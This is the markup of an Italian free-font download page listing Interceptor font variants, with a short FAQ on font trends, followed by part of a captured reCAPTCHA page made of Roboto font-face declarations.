            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">603 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Interceptor-Bold-Italic.font" title="Interceptor Bold Italic Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Interceptor-Pro.font" title="Interceptor Pro caratteri" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Interceptor Pro caratteri
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, blocky font with a double-outline effect, ideal for impactful headlines.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Interceptor-Pro.font" title="Interceptor Pro caratteri" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/N/Interceptor-Pro.webp" alt="Interceptor Pro  font caratteri gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Interceptor-Pro.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Interceptor Pro caratteri Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">577 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Interceptor-Pro.font" title="Interceptor Pro Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Interceptor-Shadow.font" title="Interceptor Shadow caratteri" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Interceptor Shadow caratteri
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, outlined font with a shadow effect, ideal for vintage-inspired designs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Interceptor-Shadow.font" title="Interceptor Shadow caratteri" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/N/Interceptor-Shadow.webp" alt="Interceptor Shadow  font caratteri gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Interceptor-Shadow.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Interceptor Shadow caratteri Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">168 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Interceptor-Shadow.font" title="Interceptor Shadow Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>

			</ul>		
<div class="s16">

<h2>FAQ — Tendenze Font</h2>

  <h3>Quali sono le tendenze attuali?</h3>
  <p>
    Semplicità, leggibilità e calore umano: sans serif arrotondate, serif ad alto contrasto e tocchi retrò sono protagonisti.
  </p>

  <h3>Quali font sono di moda ora?</h3>
  <p>
    Popolari come Poppins, Roboto e Montserrat uniscono modernità e senza tempo, perfetti per web, social e packaging.
  </p>

  <h3>Come usare al meglio i font di tendenza?</h3>
  <p>
    Usa un display riconoscibile per i titoli e abbinalo a una sans serif semplice per il testo.
    Otterrai contrasto senza perdere leggibilità. Prova su device e dimensioni diverse prima della pubblicazione.
  </p>

  <br><br>
  <p>💡 Consiglio: aggiorna gli asset principali ogni pochi mesi con un <b>font di tendenza</b> per mantenere freschezza e spinta SEO.</p>
</div>
	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title="Tutti i nuovi font"><strong>Tutti i nuovi font</strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 caratteri" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A caratteri" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B caratteri" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C caratteri" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D caratteri" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E caratteri" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F caratteri" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G caratteri" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H caratteri" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I caratteri" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J caratteri" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K caratteri" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L caratteri" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M caratteri" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N caratteri" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O caratteri" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P caratteri" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q caratteri" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R caratteri" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S caratteri" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T caratteri" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U caratteri" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V caratteri" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W caratteri" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X caratteri" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y caratteri" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z caratteri" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Font Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://it.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Nuove fonti" class="s26">Nuove fonti</a></li>
				<li><a href="/top-fonts.html" title="Top Cratteri" class="s26">Top Cratteri</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Video della fonte" class="s26">Video della fonte</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Font Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contattaci" class="s26">Contattaci</a></li>
				<li><a href="/link-to-us.html" title="Collegamento a noi" class="s26">Collegamento a noi</a></li>
				<li><a href="/terms.html" title="Termini" class="s26">Termini</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD&co=aHR0cHM6Ly9pdC5mZm9udHMubmV0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=rr9m405uyoot
body_size: 49419
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
